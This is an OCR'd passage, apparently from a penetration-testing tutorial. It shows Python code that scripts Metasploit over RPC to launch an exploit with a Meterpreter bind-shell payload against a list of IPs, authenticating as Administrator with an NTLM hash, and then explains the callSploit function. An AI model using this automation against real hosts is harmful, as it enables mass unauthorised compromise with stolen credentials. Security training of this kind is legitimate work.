
{
"RHOST" : ip,
"PAYLOAD" : "windows/meterpreter/bind_tcp",
"SMBUser" : "Administrator",
"SMBPass" : "LM:NTLM HASH" })
if ret["result"] != "success" :
print "Exploit failed for " + ip + "\n"
We have defined a function called callSploit which takes an
IP address. We are asking our Metasploit connection to
launch the module.execute function, specifying our
authentication token, the type of module we are calling
(exploit) and the module itself that we will be using. The final
argument is all of the arguments that we would traditionally
pass inside the Metasploit console. Once we launch the
exploit, we get back a result object, and a result of success
means that the request was valid. While the requests are
launching, we can see the sessions popping up in the
Metasploit console and can interact with them one at a time.
The next stage in our program is to do the actual call of our